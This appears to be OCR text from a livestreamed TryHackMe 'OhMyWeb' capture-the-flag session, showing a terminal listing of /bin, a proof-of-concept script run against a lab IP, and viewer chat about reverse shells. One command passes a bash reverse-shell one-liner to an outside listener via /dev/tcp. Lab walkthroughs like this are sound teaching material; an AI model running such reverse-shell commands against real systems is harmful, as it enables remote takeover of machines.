 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
-rwxr-xr-x 1 root root 14440 Jan 21 2019 tempfile
-rwxr-xr-x 1 root root 97152 Feb 28 2019 touch
-rwxr-xr-x 1 root root 35424 Feb 28 2019 true
-rwsr-xr-x 1 root root 34888 Jan 10 2019 umount
-rwxr-xr-x 1 root root 39584 Feb 28 2019 uname
-rwxr-xr-x 2 root root 2345 Jan 5 2019 uncompress
-rwxr-xr-x 1 root root 138856 Feb 28 2019 vdir
-rwxr-xr-x 1 root root 34896 Jan 10 2019 wdctl
-rwxr-xr-x 1 root root 946 Jan 21 2019 which
lrwxrwxrwx 1 root root 8 Sep 27 2018 ypdomainname → hostname
-rwxr-xr-x 1 root root 1983 Jan 5 2019 zcat
-rwxr-xr-x 1 root root 1677 Jan 5 2019 zcmp
-rwxr-xr-x 1 root root 5879 Jan 5 2019 zdiff
-rwxr-xr-x 1 root root 29 Jan 5 2019 zegrep
-rwxr-xr-x 1 root root 29 Jan 5 2019 zfgrep
-rwxr-xr-x 1 root root 2080 Jan 5 2019 zforce
-rwxr-xr-x 1 root root 7584 Jan 5 2019 zgrep
-rwxr-xr-x 1 root root 2205 Jan 5 2019 zless
-rwxr-xr-x 1 root root 1841 Jan 5 2019 zmore
-rwxr-xr-x 1 root root 4552 Jan 5 2019 znew
[08-Mar-22 23:52:20 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt /bin/bash '/var/www'
10.10.7.33
[08-Mar-22 23:52:35 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt /bin/bash 'bash -c 'exec bash -i &>/dev/tcp/10.14.9.41/8443 <&1''
[OhMyWeb] 0:zsh 1:zsh* 2:nc- "akali" 23:52 08-Mar-22
OhMyWeb : tmux: client - : sudo openvpn
11:52 PM
3/8/22
DEFCON
Newbie Tuesday
time
ANG31D
is that gonna try to pipe to
your host ?
HOODIEBLANKET
@Alh4zr3d I had a situation
with a WIndows box where a
powershell reverse shell would
only work with using
'powershell.exe (payload)' but
would not work with
'powershell' Any reason for
this?
OREOBYTE
base64 decode into bash?
ANG31D
pwd?
SCRUBTERFUGE
ls /var/www